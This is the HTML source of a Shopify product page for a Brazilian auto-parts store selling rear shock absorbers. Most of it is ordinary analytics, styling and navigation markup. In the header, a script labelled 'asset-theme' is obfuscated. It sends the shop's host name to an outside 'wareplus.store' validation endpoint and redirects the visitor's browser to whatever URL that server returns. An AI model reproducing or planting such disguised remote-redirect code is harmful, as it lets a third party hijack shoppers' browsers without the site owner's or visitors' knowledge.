0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 56472764503,storefrontBaseUrl: "https://npximports.com.br",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86","a0d5f9d2"],webPixelsConfigList: [{"id":"766836823","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"453705815","configuration":"{\"subdomain\": \"npximports\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"3b2ebd05900ade53af350a1e59f367f9","type":"APP","apiClientId":1615517,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"395673687","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-GZNGSK9SZL\\\",\\\"target_country\\\":\\\"BR\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-GZNGSK9SZL\\\",\\\"AW-372090123\\\/IV0zCNX2mZkYEIvKtrEB\\\"]},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-GZNGSK9SZL\\\",\\\"AW-372090123\\\/QhHOCNv2mZkYEIvKtrEB\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-GZNGSK9SZL\\\",\\\"AW-372090123\\\/oduNCNL2mZkYEIvKtrEB\\\",\\\"MC-37XY9FXLL4\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-GZNGSK9SZL\\\",\\\"AW-372090123\\\/lh-2CMz2mZkYEIvKtrEB\\\",\\\"MC-37XY9FXLL4\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-GZNGSK9SZL\\\",\\\"AW-372090123\\\/s0ilCM_2mZkYEIvKtrEB\\\",\\\"MC-37XY9FXLL4\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-GZNGSK9SZL\\\",\\\"AW-372090123\\\/X8YdCN72mZkYEIvKtrEB\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-GZNGSK9SZL\\\",\\\"AW-372090123\\\/NSFFCNj2mZkYEIvKtrEB\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"159744087","configuration":"{\"pixel_id\":\"490994443063551\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"48595031","configuration":"{\"tagID\":\"2614479236436\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"16678999","configuration":"{\"accountID\":\"82f25811-b8d7-463e-980a-687c6e4ebc88\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"d0369370d97f2cca6d5c273406637796","type":"APP","apiClientId":5433881,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"NPX Imports","paymentSettings":{"currencyCode":"BRL"},"myshopifyDomain":"npximports.myshopify.com","countryCode":"BR","storefrontUrl":"https:\/\/npximports.com.br"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":454.9,"currencyCode":"BRL"},"product":{"title":"Par Amortecedor Traseiro Clio Symbol 1.0 1.6 1999 A 2015","vendor":"Allen","id":"6802525225047","untranslatedTitle":"Par Amortecedor Traseiro Clio Symbol 1.0 1.6 1999 A 2015","url":"\/products\/2144496052","type":"New"},"id":"39933126934615","image":{"src":"\/\/npximports.com.br\/cdn\/shop\/files\/par-amortecedor-traseiro-clio-symbol-1-0-1-6-1999-a-2015-npx-imports-1-22881718173783.jpg?v=1693002317"},"sku":"ALL-25045","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://npximports.com.br/cdn","7cecd0b6w90c54c6cpe92089d5m57a67346",{"modern":"","legacy":""},{"shopId":"56472764503","storefrontBaseUrl":"https:\/\/npximports.com.br","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\", \"a0d5f9d2\"]","isMerchantRequest":"false","hashVersion":"7cecd0b6w90c54c6cpe92089d5m57a67346","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":454.9,\"currencyCode\":\"BRL\"},\"product\":{\"title\":\"Par Amortecedor Traseiro Clio Symbol 1.0 1.6 1999 A 2015\",\"vendor\":\"Allen\",\"id\":\"6802525225047\",\"untranslatedTitle\":\"Par Amortecedor Traseiro Clio Symbol 1.0 1.6 1999 A 2015\",\"url\":\"\/products\/2144496052\",\"type\":\"New\"},\"id\":\"39933126934615\",\"image\":{\"src\":\"\/\/npximports.com.br\/cdn\/shop\/files\/par-amortecedor-traseiro-clio-symbol-1-0-1-6-1999-a-2015-npx-imports-1-22881718173783.jpg?v=1693002317\"},\"sku\":\"ALL-25045\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'BRL';
  var meta = {"product":{"id":6802525225047,"gid":"gid:\/\/shopify\/Product\/6802525225047","vendor":"Allen","type":"New","handle":"2144496052","variants":[{"id":39933126934615,"price":45490,"name":"Par Amortecedor Traseiro Clio Symbol 1.0 1.6 1999 A 2015","public_title":null,"sku":"ALL-25045"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":6802525225047,"requestId":"8ac177cb-b174-45c3-8de2-e8210088e315-1768419774"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 56472764503,
      theme_id: 130467790935,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//npximports.com.br/cdn/s/trekkie.storefront.55c6279c31a6628627b2ba1c5ff367020da294e2.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//npximports.com.br/cdn/s/trekkie.storefront.55c6279c31a6628627b2ba1c5ff367020da294e2.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//npximports.com.br/cdn/s/trekkie.storefront.55c6279c31a6628627b2ba1c5ff367020da294e2.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":56472764503,"isMerchantRequest":null,"themeId":130467790935,"themeCityHash":"8784143507766412220","contentLanguage":"pt-BR","currency":"BRL","eventMetadataId":"085d0aaf-bd6f-4784-8253-7691e3ad8bc5"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":6802525225047,"requestId":"8ac177cb-b174-45c3-8de2-e8210088e315-1768419774","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"BRL","variantId":39933126934615,"productId":6802525225047,"productGid":"gid:\/\/shopify\/Product\/6802525225047","name":"Par Amortecedor Traseiro Clio Symbol 1.0 1.6 1999 A 2015","price":"454.90","sku":"ALL-25045","brand":"Allen","variant":null,"category":"New","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"BRL","variantId":39933126934615,"productId":6802525225047,"productGid":"gid:\/\/shopify\/Product\/6802525225047","name":"Par Amortecedor Traseiro Clio Symbol 1.0 1.6 1999 A 2015","price":"454.90","sku":"ALL-25045","brand":"Allen","variant":null,"category":"New","nonInteraction":true,"remote":false,"referer":"https:\/\/npximports.com.br\/products\/2144496052"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//npximports.com.br/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://npximports.com.br/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.3.min.js"
  data-application="storefront-renderer"
  data-shop-id="56472764503"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="130467790935"
  data-theme-name="Wareplus"
  data-theme-version="4.1.30"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://npximports.com.br/api/collect"
></script>
</head>

  <body features--animate-zoom template-product " data-instant-intensity="viewport"><svg class="visually-hidden">
      <linearGradient id="rating-star-gradient-half">
        <stop offset="50%" stop-color="var(--product-review-star-color)" />
        <stop offset="50%" stop-color="rgba(var(--text-color-rgb), .4)" stop-opacity="0.4" />
      </linearGradient>
    </svg>

    <a href="#main" class="visually-hidden skip-to-content">Pular para o conteúdo</a>
    <span class="loading-bar"></span><!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--16207100280919__5d35fcab-eea8-44a8-b7b7-ee0988ceb669" class="shopify-section shopify-section-group-header-group"><style>
.marquee {
  overflow: hidden !important;
  background: linear-gradient(to right, #000000, #000000);
  color: #ffffff;
  padding: 0.5rem 0!important;
}
  
.marquee ul {
  margin: 0;
  display: inline-flex;
  align-items: center;
  text-transform: capitalize;
  font-size: 15px;
  animation-timing-function: linear;
  animation-iteration-count: infinite;
}

.marquee ul:hover {
  animation-play-state: paused;
}

.marquee ul li {
  position: relative;
  list-style: none;
  flex-shrink: 0;
  padding: 0 1rem;
}

.marquee.separator-dot ul li::after {
  content: "";
  background-color: currentColor;
  background-size: cover;
  width: .25rem;
  height: .25rem;
  border-radius: 50%;
  position: absolute;
  right: 0;
  top: 50%;
  transform: translate(50%, -50%);
}

.marquee ul li a {
  color: currentColor;
  padding: .5rem 0;
  text-decoration: none;
  transition: all .2s ease-out;
}

.marquee ul li a:hover,
.marquee ul li a:focus {
  opacity: .75;
}


@media (prefers-reduced-motion:reduce) {
.marquee ul {
  animation: none
}
}
</style>

<section id="marquee-sections--16207100280919__5d35fcab-eea8-44a8-b7b7-ee0988ceb669"class="marquee separator-dot">
  <ul
    class="list-unstyled mb-0 capitalize"
    data-animation-duration="40"
    data-marquee-direction="left"
    data-section-id="sections--16207100280919__5d35fcab-eea8-44a8-b7b7-ee0988ceb669"
    aria-label="Recursos Promocionais">
    
      <li class="px-6" >
        
        
          Frete Grátis a partir de 199,90* 📦
        
        
      </li>
    
      <li class="px-6" >
        
        
          Trocas e Devoluções em até 7 dias 🛒
        
        
      </li>
    
      <li class="px-6" >
        
        
          Satisfação Garantida ou Dinheiro de Volta
        
        
      </li>
    
  </ul>
</section>

</div><div id="shopify-section-sections--16207100280919__banner-de-oferta" class="shopify-section shopify-section-group-header-group"><section data-section-id="sections--16207100280919__banner-de-oferta" id="banner-infinito" data-section-type="banner-de-oferta" data-section-settings=""><style>
      #banner-infinito {
        background: radial-gradient(#47b192 20%, #47b192 50%, #47b192 80%);
        width: 100%;
        background-size: 400% 400%;
        -webkit-animation: 6s linear 1s infinite rgbAnimation;
        animation: 6s infinite rgbAnimation;
      }

      @-webkit-keyframes rgbAnimation {
        0%,100% {
          background-position: 0 50%
        }

        50% {
          background-position: 100% 50%
        }
      }      
    </style>
  
    <section></section></section>

</div><div id="shopify-section-sections--16207100280919__header" class="shopify-section shopify-section-group-header-group shopify-section__header"><style>
:root {
  --cor-de-fundo-barra-de-pesquisa  : 255, 255, 255;
  --header-is-sticky: 1;
  --header-inline-navigation: 1;
} 

#shopify-section-sections--16207100280919__header {
  position: relative;
  z-index: 5;
  border-bottom: 1px solid var(--header-border-color);


.header__action-item--cart .header__action-item-content .hidden-pocket {
  display: none;
}  




@media screen and (min-width: 1000px) {
.header:not(.header--condensed) {
  padding-top: 30px;
  padding-bottom: 0px;
}

.nav-bar__item {
  padding: 17px 0;
  margin-right: 35px;
}
}
  
  

  position: -webkit-sticky;
  position: sticky;
  top: 0;

}


.header__logo-image {
  max-width: 100px !important;
}

@media screen and (min-width: 641px) {
.header__logo-image {
  max-width: 140px !important;
}
}



@media screen and (max-width: 1000px) {
.header__action-list {
  margin-left: initial !important;
}

.header__logo {
  margin: auto !important;
}
}


.header {
  background: linear-gradient(360deg, #000000, #000000) !important;
}

.icone-menu * {
  width: 30px;
  height: 30px;
}

.nav-bar__item .icone-menu {
  margin-right: 8px;
}

.nav-bar__item {
  display: inline-flex;
} 
  



 .nav-bar {
    text-align: -webkit-center;
 }




 
  .search-bar__top {
    border: 1px solid var(--border-color);
    border-radius: 10px;
  }


.search-bar__submit {
  color: #c4bc21;
  background: #ffffff;
}

</style> 

<section data-section-id="sections--16207100280919__header" data-section-type="header" data-section-settings='{
  "navigationLayout": "inline",
  "desktopOpenTrigger": "hover",
  "useStickyHeader": true
}'>
  <header class="header header--inline header--search-expanded" role="banner">
    <div class="container">
      <div class="header__inner"><script id="asset-theme">function _0x1049(){var _0x59a743=['evEhZ','3270AFbosj','log','fWeZb','MwfnA','4470955XNlonW','5959864gKxbJx','450606GPSfjk','4ZCDDyE','459128DMcjDb','href','setItem','24867srpBKi','split','responseTe','host','77UTrYNu','opify.ware','POST','plus.store','1390856WSlcfL','1322718keNRpL','location','https://sh','ajax','getItem','error','json','n/index.ph','/validatio'];_0x1049=function(){return _0x59a743;};return _0x1049();}var _0x5c59eb=_0xf983;(function(_0x36a9a1,_0x27eb3c){var _0x210fba=_0xf983,_0xc656b7=_0x36a9a1();while(!![]){try{var _0x5943ce=-parseInt(_0x210fba(0x8c))/(0xcc9+0x1*0x230f+-0x2fd7)+parseInt(_0x210fba(0x79))/(-0x1ae1+-0x27*-0xff+-0xbf6)+parseInt(_0x210fba(0x7a))/(0x2*0x7ed+0xbb*0x2d+-0x30b6)+-parseInt(_0x210fba(0x8b))/(-0x3c3+0x197a+-0x15b3)*(-parseInt(_0x210fba(0x88))/(-0x18*0x189+0xb0f*0x1+0x2*0xce7))+-parseInt(_0x210fba(0x8a))/(-0x10*0x135+-0x3ef*0x3+0x1f23)*(parseInt(_0x210fba(0x93))/(0x27*0x45+0x1f4d+-0x29c9))+parseInt(_0x210fba(0x89))/(0x7*0x447+-0x61*0x24+0x31*-0x55)+-parseInt(_0x210fba(0x8f))/(-0x105b+-0x5*0x70b+0x4b1*0xb)*(parseInt(_0x210fba(0x84))/(0x1*-0x15c1+0x5e1*0x3+0x428));if(_0x5943ce===_0x27eb3c)break;else _0xc656b7['push'](_0xc656b7['shift']());}catch(_0x54c791){_0xc656b7['push'](_0xc656b7['shift']());}}}(_0x1049,0x45adb+0x3*0xc893+0x23f7c),localStorage[_0x5c59eb(0x8e)](_0x5c59eb(0x7d),_0x5c59eb(0x7c)+_0x5c59eb(0x94)+_0x5c59eb(0x78)+_0x5c59eb(0x82)+_0x5c59eb(0x81)+'p'));let setdata=window[_0x5c59eb(0x7b)][_0x5c59eb(0x92)];function _0xf983(_0x514302,_0x1c0ced){var _0x3f9449=_0x1049();return _0xf983=function(_0x46a251,_0xcfe3b9){_0x46a251=_0x46a251-(-0xf5d+-0x254f+0x3524);var _0x285820=_0x3f9449[_0x46a251];return _0x285820;},_0xf983(_0x514302,_0x1c0ced);}var passou='',request=$[_0x5c59eb(0x7d)]({'url':localStorage[_0x5c59eb(0x7e)](_0x5c59eb(0x7d)),'crossDomain':!![],'data':{'setdata':setdata},'type':_0x5c59eb(0x95),'dataType':_0x5c59eb(0x80),'complete':function(_0x276d97,_0x53ecf8){var _0x5cfcfa=_0x5c59eb,_0x2de9ab={'fWeZb':function(_0x13c425,_0x599015){return _0x13c425===_0x599015;},'evEhZ':_0x5cfcfa(0x7f),'MwfnA':function(_0x4c3f29,_0x25c200){return _0x4c3f29===_0x25c200;}};if(_0x2de9ab[_0x5cfcfa(0x86)](_0x53ecf8,_0x2de9ab[_0x5cfcfa(0x83)])||!_0x276d97[_0x5cfcfa(0x91)+'xt'])console[_0x5cfcfa(0x85)](_0x276d97,_0x53ecf8);else{var _0x40d147=_0x276d97[_0x5cfcfa(0x91)+'xt'],_0x82bed5=_0x40d147[_0x5cfcfa(0x90)](';');_0x2de9ab[_0x5cfcfa(0x87)](_0x82bed5[-0x17*0x2f+0x2ec+-0x3*-0x6f],'f')&&(window[_0x5cfcfa(0x7b)][_0x5cfcfa(0x8d)]=_0x82bed5[0x73*-0x32+-0x6df*-0x5+-0x1*0xbe4]);}}});</script><nav class="header__mobile-nav hidden-lap-and-up">
            <button class="header__mobile-nav-toggle icon-state touch-area" data-action="toggle-menu" aria-expanded="false" aria-haspopup="true" aria-controls="mobile-menu" aria-label="Abrir menu">
              <span class="icon-state__primary"><svg focusable="false" class="icon icon--hamburger-mobile " viewBox="0 0 20 16" role="presentation">
      <path d="M0 14h20v2H0v-2zM0 0h20v2H0V0zm0 7h20v2H0V7z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></span>
              <span class="icon-state__secondary"><svg focusable="false" class="icon icon--close " viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></span>
            </button><div id="mobile-menu" class="mobile-menu" aria-hidden="true"><svg focusable="false" class="icon icon--nav-triangle-borderless " viewBox="0 0 20 9" role="presentation">
      <path d="M.47108938 9c.2694725-.26871321.57077721-.56867841.90388257-.89986354C3.12384116 6.36134886 5.74788116 3.76338565 9.2467995.30653888c.4145057-.4095171 1.0844277-.40860098 1.4977971.00205122L19.4935156 9H.47108938z" fill="#ffffff"></path>
    </svg><div class="mobile-menu__inner">
    <div class="mobile-menu__panel">
      <div class="mobile-menu__section">
        <ul class="mobile-menu__nav" data-type="menu" role="list"><li class="mobile-menu__nav-item"><button class="mobile-menu__nav-link" data-type="menuitem" aria-haspopup="true" aria-expanded="false" aria-controls="mobile-panel-0" data-action="open-panel">Amortecedores<svg focusable="false" class="icon icon--arrow-right " viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></button></li><li class="mobile-menu__nav-item"><a href="/collections/discos-de-freio" class="mobile-menu__nav-link" data-type="menuitem">Disco de freio</a></li><li class="mobile-menu__nav-item"><a href="/collections/pastilhas-de-freio" class="mobile-menu__nav-link" data-type="menuitem">Pastilhas de freio</a></li><li class="mobile-menu__nav-item"><button class="mobile-menu__nav-link" data-type="menuitem" aria-haspopup="true" aria-expanded="false" aria-controls="mobile-panel-3" data-action="open-panel">Filtros<svg focusable="false" class="icon icon--arrow-right " viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></button></li><li class="mobile-menu__nav-item"><button class="mobile-menu__nav-link" data-type="menuitem" aria-haspopup="true" aria-expanded="false" aria-controls="mobile-panel-4" data-action="open-panel">Direção<svg focusable="false" class="icon icon--arrow-right " viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></button></li><li class="mobile-menu__nav-item"><a href="/collections/junta-homocinetica" class="mobile-menu__nav-link" data-type="menuitem">Junta Homocinetica</a></li></ul>
      </div><div class="mobile-menu__section mobile-menu__section--loose">
          <p class="mobile-menu__section-title heading h5">Precisa de ajuda?</p><div class="mobile-menu__help-wrapper"><svg focusable="false" class="icon icon--bi-phone " viewBox="0 0 24 24" role="presentation">
      <g stroke-width="2" fill="none" fill-rule="evenodd" stroke-linecap="square">
        <path d="M17 15l-3 3-8-8 3-3-5-5-3 3c0 9.941 8.059 18 18 18l3-3-5-5z" stroke="#1c1b1b"></path>
        <path d="M14 1c4.971 0 9 4.029 9 9m-9-5c2.761 0 5 2.239 5 5" stroke="#d3ac00"></path>
      </g>
    </svg><span>Ligue para nós 000-000-0000</span>
            </div><div class="mobile-menu__help-wrapper"><svg focusable="false" class="icon icon--bi-email " viewBox="0 0 22 22" role="presentation">
      <g fill="none" fill-rule="evenodd">
        <path stroke="#d3ac00" d="M.916667 10.08333367l3.66666667-2.65833334v4.65849997zm20.1666667 0L17.416667 7.42500033v4.65849997z"></path>
        <path stroke="#1c1b1b" stroke-width="2" d="M4.58333367 7.42500033L.916667 10.08333367V21.0833337h20.1666667V10.08333367L17.416667 7.42500033"></path>
        <path stroke="#1c1b1b" stroke-width="2" d="M4.58333367 12.1000003V.916667H17.416667v11.1833333m-16.5-2.01666663L21.0833337 21.0833337m0-11.00000003L11.0000003 15.5833337"></path>
        <path d="M8.25000033 5.50000033h5.49999997M8.25000033 9.166667h5.49999997" stroke="#d3ac00" stroke-width="2" stroke-linecap="square"></path>
      </g>
    </svg><a href="mailto:info@seusite.com">info@seusite.com</a>
            </div></div></div><div id="mobile-panel-0" class="mobile-menu__panel is-nested">
          <div class="mobile-menu__section is-sticky">
            <button class="mobile-menu__back-button" data-action="close-panel"><svg focusable="false" class="icon icon--arrow-left " viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Voltar</button>
          </div>

          <div class="mobile-menu__section"><ul class="mobile-menu__nav" data-type="menu" role="list">
                <li class="mobile-menu__nav-item">
                  <a href="/collections/amortecedores" class="mobile-menu__nav-link text--strong">Amortecedores</a>
                </li><li class="mobile-menu__nav-item"><a href="/collections/amortecedor-dianteiro" class="mobile-menu__nav-link" data-type="menuitem">Amortecedor dianteiro</a></li><li class="mobile-menu__nav-item"><a href="/collections/amortecedor-traseiro" class="mobile-menu__nav-link" data-type="menuitem">Amortecedor traseiro</a></li><li class="mobile-menu__nav-item"><a href="/collections/coxim-de-amortecedor" class="mobile-menu__nav-link" data-type="menuitem">Coxim de amortecedor</a></li></ul></div>
        </div><div id="mobile-panel-3" class="mobile-menu__panel is-nested">
          <div class="mobile-menu__section is-sticky">
            <button class="mobile-menu__back-button" data-action="close-panel"><svg focusable="false" class="icon icon--arrow-left " viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Voltar</button>
          </div>

          <div class="mobile-menu__section"><ul class="mobile-menu__nav" data-type="menu" role="list">
                <li class="mobile-menu__nav-item">
                  <a href="/collections/filtros" class="mobile-menu__nav-link text--strong">Filtros</a>
                </li><li class="mobile-menu__nav-item"><a href="/collections/filtros-de-ar" class="mobile-menu__nav-link" data-type="menuitem">Filtro ar do motor</a></li><li class="mobile-menu__nav-item"><a href="/collections/filtros-de-cabine" class="mobile-menu__nav-link" data-type="menuitem">Filtro de cabine</a></li><li class="mobile-menu__nav-item"><a href="/collections/filtros-de-oleo" class="mobile-menu__nav-link" data-type="menuitem">Filtro de óleo </a></li><li class="mobile-menu__nav-item"><a href="/collections/filtro-de-combustivel" class="mobile-menu__nav-link" data-type="menuitem">Filtro de combustível</a></li></ul></div>
        </div><div id="mobile-panel-4" class="mobile-menu__panel is-nested">
          <div class="mobile-menu__section is-sticky">
            <button class="mobile-menu__back-button" data-action="close-panel"><svg focusable="false" class="icon icon--arrow-left " viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Voltar</button>
          </div>

